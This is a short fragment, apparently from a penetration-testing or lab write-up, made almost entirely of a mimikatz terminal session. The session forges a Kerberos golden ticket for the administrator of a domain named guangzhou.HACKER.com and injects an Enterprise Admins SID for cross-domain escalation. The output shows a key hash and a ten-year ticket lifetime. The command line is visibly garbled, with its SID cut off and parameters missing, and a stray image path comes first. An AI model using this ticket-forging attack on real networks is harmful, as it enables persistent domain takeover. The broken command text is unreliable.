 mimikatz # kerberos::golden /user:administrator /domain:guangzhou.HACKER.com /sid:S-1-5-21-2350357979-
d1 /sids:S-1-5-21-2300517204-3404117977-1485978427-519 /ptt
User      : administrator
Domain    : guangzhou.HACKER.com (GUANGZHOU)
SID       : S-1-5-21-2350357979-2733933834-3138631645
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2300517204-3404117977-1485978427-519 ;
ServiceKey: 0285f8e6ce9bb6d2d19d7923ece179d1 - rc4_hmac_nt
Lifetime  : 2025/1/28 14:20:57 ; 2035/1/26 14:20:57 ; 2035/1/26 14:20:57
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ guangzhou.HACKER.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2025/1/28 14:20:57 ; 2035/1/26 14:20:57 ; 2035/1/26 14:20:57
Server Name       : krbtgt/guangzhou.HACKER.com @ guangzhou.HACKER.com
Client Name       : administrator @ guangzhou.HACKER.com